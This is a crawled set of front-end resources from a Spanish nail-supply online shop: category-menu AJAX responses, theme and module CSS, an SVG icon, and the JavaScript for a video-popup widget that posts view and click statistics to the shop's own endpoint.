rm-category-48\n                                                rm-level__item--category-last                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/48-cursos\"\n                                    >Cursos<\/a>\n            <\/li>\n                            <\/ul>\n<\/div>\n","error":false,"hash":"7ad6536f738dc69c96fa777d3f99fc11"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.siberian-nails.com/module/responsivemenu/ajaxssl?id=15&action=menu&type=category
body_size: 1194
content:
{"html":"<div class=\"rm-level js-rm-column js-rm-category-content\" id=\"rm-category-15\" data-id=\"15\">\n        <a\n            class=\"rm-level__title\"\n            href=\"https:\/\/www.siberian-nails.com\/15-materiales\"\n            >Materiales<\/a>\n\n    <ul class=\"rm-level__container\">\n                                                        <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-116\n                                        rm-level__item-container--category-first                \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-116\n                                                                        rm-level__item--category-first                    \"\n                                        href=\"https:\/\/www.siberian-nails.com\/116-flash-manicure\"\n                                    >FLASH MANICURE<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-12\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-12\n                                                                                            \"\n                                            data-load=\"12\"\n                                        href=\"https:\/\/www.siberian-nails.com\/12-esmaltes-permanentes\"\n                                    >ESMALTES PERMANENTES<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-119\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-119\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/119-outlet\"\n                                    >OUTLET<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-64\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-64\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/64-siberian-packs\"\n                                    >SIBERIAN PACKS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-111\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-111\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/111-rebajas\"\n                                    >REBAJAS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-79\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-79\n                                                                                            \"\n                                            data-load=\"79\"\n                                        href=\"https:\/\/www.siberian-nails.com\/79-lianail\"\n                                    >LIANAIL<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-65\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-65\n                                                                                            \"\n                                            data-load=\"65\"\n                                        href=\"https:\/\/www.siberian-nails.com\/65-aceites-y-cremas\"\n                                    >ACEITES Y CREMAS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-84\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-84\n                                                                                            \"\n                                            data-load=\"84\"\n                                        href=\"https:\/\/www.siberian-nails.com\/84-extension-\"\n                                    >EXTENSION<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-41\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-41\n                                                                                            \"\n                                            data-load=\"41\"\n                                        href=\"https:\/\/www.siberian-nails.com\/41-herramientas\"\n                                    >HERRAMIENTAS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-40\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-40\n                                                                                            \"\n                                            data-load=\"40\"\n                                        href=\"https:\/\/www.siberian-nails.com\/40-cejas-y-pestanas\"\n                                    >CEJAS Y PESTA\u00d1AS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-35\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-35\n                                                                                            \"\n                                            data-load=\"35\"\n                                        href=\"https:\/\/www.siberian-nails.com\/35-fresas\"\n                                    >FRESAS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-46\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-46\n                                                                                            \"\n                                            data-load=\"46\"\n                                        href=\"https:\/\/www.siberian-nails.com\/46-limas-y-recambios\"\n                                    >LIMAS Y RECAMBIOS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-13\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-13\n                                                                                            \"\n                                            data-load=\"13\"\n                                        href=\"https:\/\/www.siberian-nails.com\/13-aspiradores\"\n                                    >ASPIRADORES<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-14\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-14\n                                                                                            \"\n                                            data-load=\"14\"\n                                        href=\"https:\/\/www.siberian-nails.com\/14-pedicura\"\n                                    >PEDICURA<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-16\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-16\n                                                                                            \"\n                                            data-load=\"16\"\n                                        href=\"https:\/\/www.siberian-nails.com\/16-liquidos\"\n                                    >L\u00cdQUIDOS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-21\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-21\n                                                                                            \"\n                                            data-load=\"21\"\n                                        href=\"https:\/\/www.siberian-nails.com\/21-pinceles\"\n                                    >PINCELES<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-22\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-22\n                                                                                            \"\n                                            data-load=\"22\"\n                                        href=\"https:\/\/www.siberian-nails.com\/22-nail-art\"\n                                    >NAIL ART<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-39\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-39\n                                                                                            \"\n                                            data-load=\"39\"\n                                        href=\"https:\/\/www.siberian-nails.com\/39-tornos\"\n                                    >TORNOS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-47\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-47\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/47-material-desechable\"\n                                    >MATERIAL DESECHABLE<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-56\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-56\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/56-mobiliario\"\n                                    >MOBILIARIO<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-66\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-66\n                                                                                            \"\n                                            data-load=\"66\"\n                                        href=\"https:\/\/www.siberian-nails.com\/66-ultrasonidos\"\n                                    >ULTRASONIDOS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-115\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-115\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/115-lamparas\"\n                                    >LAMPARAS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-117\n                    rm-level__item-container--category-last                                    \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-117\n                                                rm-level__item--category-last                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/117-esterilizadores-de-calor-seco\"\n                                    >ESTERILIZADORES DE CALOR SECO<\/a>\n            <\/li>\n                            <\/ul>\n<\/div>\n","error":false,"hash":"7ad6536f738dc69c96fa777d3f99fc11"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.siberian-nails.com/module/responsivemenu/ajaxssl?id=39&action=menu&type=category
body_size: 476
content:
{"html":"<div class=\"rm-level js-rm-column js-rm-category-content\" id=\"rm-category-39\" data-id=\"39\">\n        <a\n            class=\"rm-level__title\"\n            href=\"https:\/\/www.siberian-nails.com\/39-tornos\"\n            >TORNOS<\/a>\n\n    <ul class=\"rm-level__container\">\n                    <li>\n                <a\n                    class=\"rm-level__item rm-level__item--back\"\n                    data-load=\"39\"\n                    href=\"https:\/\/www.siberian-nails.com\/39-tornos\"\n                >Back<\/a>\n            <\/li>\n                                                        <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-97\n                                        rm-level__item-container--category-first                \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-97\n                                                                        rm-level__item--category-first                    \"\n                                        href=\"https:\/\/www.siberian-nails.com\/97-tornos-para-manicura\"\n                                    >Tornos para manicura<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-98\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-98\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/98-tornos-para-pedicura\"\n                                    >Tornos para pedicura<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-99\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-99\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/99-piezas-de-mano\"\n                                    >Piezas de mano<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-100\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-100\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/100-recambios-y-serv-tecnico\"\n                                    >Recambios y Serv T\u00e9cnico<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-120\n                    rm-level__item-container--category-last                                    \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-120\n                                                rm-level__item--category-last                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/120-tornos-reacondicionados\"\n                                    >Tornos reacondicionados<\/a>\n            <\/li>\n                            <\/ul>\n<\/div>\n","error":false,"hash":"7ad6536f738dc69c96fa777d3f99fc11"}

--- FILE ---
content_type: text/css
request_url: https://www.siberian-nails.com/modules/psol_videopopup/views/css/front.css
body_size: 857
content:
:root{
    --psolvp-size-small:100px;
    --psolvp-size-medium:150px;
    --psolvp-size-large:200px;
}

/* Container positioning */
.psolvp-container{
    position: fixed;
    z-index: 10000;
    opacity: var(--psolvp-opacity, 0.9);
    transition: opacity .3s ease, transform .3s ease;
}
.psolvp-container.psolvp-hidden{ opacity: 0; transform: scale(.95); pointer-events:none; }

/* Positions */
.psolvp-container.position-bottom-right{ right: 16px; bottom: 16px; }
.psolvp-container.position-bottom-left{ left: 16px; bottom: 16px; }
.psolvp-container.position-top-right{ right: 16px; top: 16px; }
.psolvp-container.position-top-left{ left: 16px; top: 16px; }

/* Sizes */
.psolvp-container.size-small .psolvp-bubble{ width: var(--psolvp-size-small); height: var(--psolvp-size-small); }
.psolvp-container.size-medium .psolvp-bubble{ width: var(--psolvp-size-medium); height: var(--psolvp-size-medium); }
.psolvp-container.size-large .psolvp-bubble{ width: var(--psolvp-size-large); height: var(--psolvp-size-large); }
.psolvp-container.size-custom .psolvp-bubble{ width: var(--psolvp-custom-width, var(--psolvp-size-medium)); height: var(--psolvp-custom-height, var(--psolvp-size-medium)); }

/* Bubble */
.psolvp-bubble{
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    overflow: hidden;
    border: 3px solid rgba(255,255,255,.9);
    background: var(--psolvp-color, #007cba);
    box-shadow: 0 8px 16px rgba(0,0,0,.2);
    cursor: pointer;
    position: relative;
}
.psolvp-bubble img{ width: 100%; height: 100%; object-fit: cover; display:block; }
.psolvp-bubble video{ width: 100%; height: 100%; object-fit: cover; display:block; }
.psolvp-bubble-close {
    position: absolute;
    right: -14px;
    top: 0px;
    width: 30px;
    height: 30px;
    border-radius: 100%;
    border: 0;
    background: #fff;
    color: #333;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    line-height: 30px;
    text-align: center;
    font-weight: bold;
    cursor: pointer;
    display: flex
;
    justify-content: center;
    align-items: center;
}
.psolvp-play-icon{ color:#fff; font-size:28px; line-height:1; }

/* Animation variants */
.psolvp-container.anim-fade{ transition: opacity .4s ease; }
.psolvp-container.anim-slide{ transform: translateY(10px); }
.psolvp-container.anim-slide:not(.psolvp-hidden){ transform: translateY(0); }
.psolvp-container.anim-bounce{ animation: psolvp-bounce 2s infinite; }
@keyframes psolvp-bounce{ 0%,100%{ transform: translateY(0);} 50%{ transform: translateY(-4px);} }

/* Modal */
.psolvp-modal[hidden]{ display:none !important; }
.psolvp-modal{ position:fixed; inset:0; z-index:10001; }
.psolvp-modal-backdrop{ position:absolute; inset:0; background:rgba(0,0,0,.6); }
.psolvp-modal-dialog{ position:relative; max-width: 90vw; width: 960px; margin: 5vh auto; background:#000; border-radius:8px; overflow:hidden; box-shadow:0 10px 30px rgba(0,0,0,.4); }
.psolvp-video-wrap{ position:relative; padding-top:56.25%; background:#000; }
.psolvp-video-wrap video{ position:absolute; inset:0; width:100%; height:100%; }
.psolvp-close{ position:absolute; right:10px; top:10px; background:#fff; border:0; border-radius:50%; width:32px; height:32px; cursor:pointer; font-size:18px; line-height:32px; text-align:center; }

/* Body lock when modal open */
body.psolvp-modal-open{ overflow:hidden; }


--- FILE ---
content_type: text/css
request_url: https://www.siberian-nails.com/themes/warehousechild/assets/css/custom.css
body_size: 806
content:
 .fa-search:before,
.fa-user:before,
.fa-shopping-bag:before {
    content: "" !important;
    width: 30px;
    display: block;
    height: 30px;
    background-size: contain !important
}
.fa-search:before {
    width: 25px;
    background: url(/themes/warehousechild/icons/search-icon.svg) center center no-repeat
}

.fa-bars:before,
.fa-navicon:before,
.fa-reorder:before {
    background: url(/themes/warehousechild/icons/hamburguer-icon.svg) center center no-repeat
}

.fa-user:before {
    background: url(/themes/warehousechild/icons/user-icon.svg) center center no-repeat
}

.fa-shopping-bag:before {
    background: url(/themes/warehousechild/icons/cart-icon.svg) center center no-repeat
}

.header-nav .row{align-items: center}
#footer > svg{background:#fff}
.priceContainer{float: left;margin-right: 10px}
#content-wrapper .section-title,#wrapper .block-title{font-size:17px}
.rm-level__container{margin-top: 20px}
#footer li a.rm-level__item, .rm-level__item {padding:6px 23px}
.rm-container{padding-bottom:0}

.product-additional-info{border:0}
.PM_ASCriterions ul {
    list-style: none;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: center;
}
.btn-outline-primary {
    --bs-btn-color: #b79c3b;
    --bs-btn-border-color: #b79c3b;
    --bs-btn-hover-color:#fff;
    --bs-btn-hover-bg: #b79c3b;
    --bs-btn-hover-border-color: #b79c3b;
    --bs-btn-focus-shadow-rgb: 47, 181, 210;
    --bs-btn-active-color: #fff;
    --bs-btn-active-bg: #b79c3b;
    --bs-btn-active-border-color: #b79c3b;
    --bs-btn-disabled-color: #b79c3b;
    --bs-btn-disabled-bg: transparent;
    --bs-btn-disabled-border-color: #b79c3b;
    --bs-gradient: none;
}
.btn-outline-primary:hover{color:#fff}

#product-images-thumbs.swiper-container-vertical .thumb-container {padding:0}
.resaltcolor{color:#aa8c22}
.PM_ASCriterions ul li{min-width:110px;margin: 0 2px}
.PM_ASCriterionGroupLinkColor span.PM_ASCriterionColorSquare{width: 50px;height: 50px;margin: 0px!important;}
.PM_ASCriterionGroupLinkColor .PM_ASCriterionLink .PM_ASCriterionValue {padding: 0 5px;line-height: 46px;display: inline;text-align: center}
.PM_ASCriterionGroupLinkColor .PM_ASCriterionLink {height: 52px}
.PM_ASCriterionGroupLink .PM_ASCriterionLinkSelected, .PM_ASCriterionGroupLink .PM_ASCriterionLink:hover {border: 1px solid #000}
.PM_ASCriterionLink{border: 1px solid #fff}
#footer li a.rm-level__item:hover, #footer li a.rm-level__item--selected, .rm-level__item:hover, .rm-level__item--selected {background-color: #aa8c22;color:#fff !important}
@media (max-width: 576px){
    .col-mobile-logo img.logo{max-width:122px}
    #iqithtmlandbanners-block-1 p{font-size:13px}
    #iqithtmlandbanners-block-4{display:none !important}
    .PM_ASCriterions ul {list-style: none;display: block}
    .PM_ASCriterionGroupLinkColor span.PM_ASCriterionColorSquare {width: 23px;height: 23px}
    .PM_ASCriterionGroupLinkColor .PM_ASCriterionLink {height: 26px}
    .PM_ASCriterionGroupLinkColor .PM_ASCriterionLink .PM_ASCriterionValue {padding: 0 5px;line-height: 25px}
    #footer-container-main.footer-style-inline>div>.row .block-title{display:none !important}
	
	
}
.btn-product-list .bag-icon{display:none}

#noir-square,
.ns-fab8g-e-0,
.ns-fab8g-l-noir-square {
  display: none !important;
}



--- FILE ---
content_type: text/css
request_url: https://www.siberian-nails.com/modules/ambjolisearch/views/css/themes/warehouse-1.7.css
body_size: 170
content:
/*
 *	@module     	Advanced search (AmbJoliSearch)
 *	@file 			warehouse-1.7.css
 *	@subject		Add support for warehouse theme
 *	@copyright  	Copyright (c) 2013-2024 Ambris Informatique SARL (http://www.ambris.com/)
 *	@author     	Richard Stefan (@RicoStefan)
 *	@license    	Licensed under the EUPL-1.2-or-later
 *	Support by mail: support@ambris.com
 *
 *	suggest (autocomplete) list style
*/

.ui-autocomplete-loading {
	transition: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.siberian-nails.com/modules/iqitthemeeditor/views/js/custom_s_1.js
body_size: -62
content:
 $(".cbp-hrmenu-tab-7").on("click",function(){$("#menu-icon").trigger("click");});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.siberian-nails.com/themes/warehousechild/icons/user-icon.svg
body_size: 887
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   id="svg3193"
   version="1.1"
   viewBox="0 0 12.762519 15.587614"
   height="15.587614mm"
   width="12.762519mm">
  <defs
     id="defs3187" />
  <metadata
     id="metadata3190">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     transform="translate(115.0424,-133.16097)"
     id="layer1">
    <g
       id="g3932-5"
       transform="matrix(2.8429074,0,0,2.8429074,-1393.8964,1646.7487)">
      <circle
         r="1.2744222"
         cy="-531.02985"
         cx="452.0589"
         id="path3923-6"
         style="color:#000000;display:inline;overflow:visible;visibility:visible;opacity:1;vector-effect:none;fill:none;fill-opacity:1;fill-rule:nonzero;stroke:#000000;stroke-width:0.2082247;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1;marker:none;paint-order:stroke markers fill;enable-background:accumulate" />
      <path
         id="path3925-2"
         d="m 450.05315,-527.36575 c 0.0734,0.18407 0.3186,0.29178 0.51676,0.29456 l 2.95021,0.0414 c 0.34808,0.005 0.45979,-0.0637 0.53332,-0.24495 0.32107,-0.79198 0.28006,-2.49227 -0.92673,-2.39038 -0.31001,0.0636 -0.71599,0.28794 -1.09181,0.28183 -0.34083,-0.006 -0.77126,-0.24161 -0.98131,-0.28768 -1.11059,-0.2436 -1.25259,1.61446 -1.00044,2.30526 z"
         style="fill:none;fill-rule:evenodd;stroke:#000000;stroke-width:0.2082247;stroke-linecap:butt;stroke-linejoin:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.siberian-nails.com/modules/psol_videopopup/views/js/front.js
body_size: 1951
content:
// Expose an init function to allow late-inserted markup to be initialized (e.g., checkout injected from header)
window.psolvpInit = function(){
  // Initialize only containers not yet bound
  var $containers = $('.psolvp-container').filter(function(){ return !$(this).data('psolvpInit'); });
  if(!$containers.length){ return; }

  // Modal global compartido (único)
  var $modal = $('#psolvp-modal');
  if(!$modal.length){
      var modalHtml = ''+
      '<div id="psolvp-modal" class="psolvp-modal" role="dialog" aria-modal="true" aria-label="Video" hidden>'+
        '<div class="psolvp-modal-backdrop" data-close></div>'+
        '<div class="psolvp-modal-dialog">'+
          '<button class="psolvp-close" type="button" data-close aria-label="Close">×</button>'+
          '<div class="psolvp-video-wrap">'+
            '<video id="psolvp-video" playsinline muted preload="metadata" controls></video>'+
          '</div>'+
        '</div>'+
      '</div>';
      $('body').append(modalHtml);
      $modal = $('#psolvp-modal');
  }
  var $video = $('#psolvp-video');
  var $backdrop = $modal.find('[data-close]');
  var $closeBtn = $modal.find('.psolvp-close');
  var currentLazy = true, currentFwAutoplay = false, currentFwLoop = false, currentFwMuted = true;
  // Track last mini bubble video to optionally resume after closing full-screen
  var lastMiniEl = null;
  var lastMiniShouldResume = false;

  function openModalWith(url){
      // Configurar atributos del video global según la última instancia clicada
      $video.prop('muted', !!currentFwMuted).attr('playsinline','');
      if(currentFwLoop){ $video.attr('loop',''); } else { $video.removeAttr('loop'); }
      $video.attr('src', url);
      try{ $video.get(0).load(); }catch(e){}
      try{ $video.get(0).currentTime = 0; }catch(e){}
      $modal.removeAttr('hidden');
      $('body').addClass('psolvp-modal-open');
      if(currentFwAutoplay){
          var playPromise = $video.get(0).play();
          if(playPromise && typeof playPromise.catch === 'function'){
              playPromise.catch(function(){});
          }
      }
  }

  function closeModal(){
      if(!$modal.attr('hidden')){
          try{ $video.get(0).pause(); }catch(e){}
          try{ $video.get(0).currentTime = 0; }catch(e){}
          if(currentLazy){ $video.removeAttr('src'); $video.get(0).load(); }
          $modal.attr('hidden','');
          $('body').removeClass('psolvp-modal-open');
          // Resume mini-bubble playback if it was (or should be) playing
          if (lastMiniEl && lastMiniShouldResume) {
              try { lastMiniEl.play(); } catch(e){}
          }
          // Reset flags
          lastMiniEl = null;
          lastMiniShouldResume = false;
      }
  }
  $backdrop.on('click', function(){ closeModal(); });
  $closeBtn.on('click', function(){ closeModal(); });
  $(document).on('keydown', function(e){ if(e.key==='Escape'){ closeModal(); } });

  // Procesar cada contenedor/burbuja por separado
  $containers.each(function(){
      var $container = $(this);
      // mark as initialized to avoid double-binding
      $container.data('psolvpInit', true);
      var mobileEnabled = $container.data('mobile-enabled') === 1;
      var delay = parseInt($container.data('delay') || 0, 10) * 1000;
      var videoUrl = $container.data('video-url');
      var fwAutoplay = $container.data('autoplay') === 1;
      var fwLoop = $container.data('loop') === 1;
      var fwMuted = $container.data('muted') === 1;
      var lazy = $container.data('lazy') === 1;
      var bubbleAutoplay = $container.data('bubble-autoplay') === 1;
      var bubbleLoop = $container.data('bubble-loop') === 1;
      var mobileBreakpoint = parseInt($container.data('mobile-breakpoint') || 0, 10);
      var statsUrl = $container.data('stats-url');
      var pid = parseInt($container.data('product-id') || 0, 10);
      var cid = parseInt($container.data('category-id') || 0, 10);
      var vid = parseInt($container.data('video-id') || 0, 10);
      var ctx = ($container.data('context') || 'product').toString();
      var sentView = !!$container.data('psolvpViewSent');
      var $bubbleBtn = $container.find('.psolvp-bubble');
      var $mini = $container.find('#psolvp-mini');
      var $bubbleClose = $container.find('.psolvp-bubble-close');

      if(!videoUrl){ return; }

      // Ocultar en móvil si corresponde
      if(!mobileEnabled && /Mobi|Android/i.test(navigator.userAgent)){
          $container.hide();
          return;
      }
      if(mobileEnabled && mobileBreakpoint > 0){
          var shouldHideByBp = (window.innerWidth || document.documentElement.clientWidth) <= mobileBreakpoint;
          if(shouldHideByBp){
              $container.hide();
              return;
          }
      }

      // Mostrar tras el retardo y enviar view por instancia
      $container.addClass('psolvp-hidden');
      setTimeout(function(){
          $container.removeClass('psolvp-hidden');
          if(!sentView && statsUrl && vid){
              sentView = true;
              $container.data('psolvpViewSent', true);
              var payload = { type:'view', context: ctx, id_video: vid };
              if(ctx === 'product'){ payload.id_product = pid; }
              else if(ctx === 'category' || ctx === 'cms'){ payload.id_category = cid; }
              $.post(statsUrl, payload).always(function(){});
          }
      }, Math.max(0, delay));

      // Mini bubble attrs por instancia
      if($mini.length){
          $mini.prop('muted', true).prop('loop', !!bubbleLoop);
          if(bubbleAutoplay){ try{ $mini.get(0).play(); }catch(e){} }
      }

      // Click en burbuja: setear flags actuales y abrir modal global
      // ensure single handler
      $bubbleBtn.off('click.psolvp').on('click.psolvp', function(e){
          e.preventDefault();
          currentLazy = !!lazy; currentFwAutoplay = !!fwAutoplay; currentFwLoop = !!fwLoop; currentFwMuted = !!fwMuted;
          // Determine whether mini should resume after closing full-screen
          lastMiniEl = $mini.length ? $mini.get(0) : null;
          lastMiniShouldResume = false;
          if (lastMiniEl) {
              var wasPlaying = false;
              try { wasPlaying = !lastMiniEl.paused && !lastMiniEl.ended; } catch(_) {}
              lastMiniShouldResume = (bubbleAutoplay === true) || wasPlaying;
          }
          if(lastMiniEl){ try{ lastMiniEl.pause(); }catch(ex){} }
          if(statsUrl && vid){
              var cpayload = { type:'click', context: ctx, id_video: vid };
              if(ctx === 'product'){ cpayload.id_product = pid; }
              else if(ctx === 'category' || ctx === 'cms'){ cpayload.id_category = cid; }
              $.post(statsUrl, cpayload).always(function(){});
          }
          openModalWith(videoUrl);
      });

      // Cerrar permanentemente esta burbuja
      $bubbleClose.off('click.psolvp').on('click.psolvp', function(e){
          e.stopPropagation(); e.preventDefault();
          if($mini.length){ try{ $mini.get(0).pause(); }catch(ex){} }
          $container.hide();
      });
  });
};

// Auto-init on DOM ready
$(function(){ try{ if (window.psolvpInit) { window.psolvpInit(); } }catch(e){} });
